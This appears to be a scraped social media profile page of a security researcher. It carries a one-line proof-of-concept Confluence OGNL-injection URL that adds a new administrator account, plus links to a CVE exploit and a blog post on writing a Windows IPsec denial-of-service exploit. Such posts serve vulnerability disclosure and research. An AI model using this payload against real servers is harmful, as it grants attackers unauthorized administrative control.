Wojciech Pawlikowski
@wpawlikowski
Do or do not. There is no try.
ID: 36327292
29-04-2009 10:10:31
2,2K Tweet
1,1K Takipçi
3,3K Takip Edilen









PoC - localhost/${%23this.getUserAccessor().addUser('httpvoid','pwn@1234','[email protected]','HttpVoid',%40com.atlassian.confluence.util.GeneralUtil@splitCommaDelimitedString("confluence-administrators,confluence-users"))}/ to add a new admin user.






Also, a PoC for 1) can be found in github.com/colmmacc/CVE-2… thx to Colm MacCárthaigh



My new blog post! Dissecting and Exploiting TCP/IP RCE Vulnerability “EvilESP”. Reverse engineering CVE-2022-34718 + write a remote Denial of Service exploit. Covers IPsec and IPv6 fragmentation in the Windows kernel, bin-diffing, and making weird packets securityintelligence.com/posts/dissecti…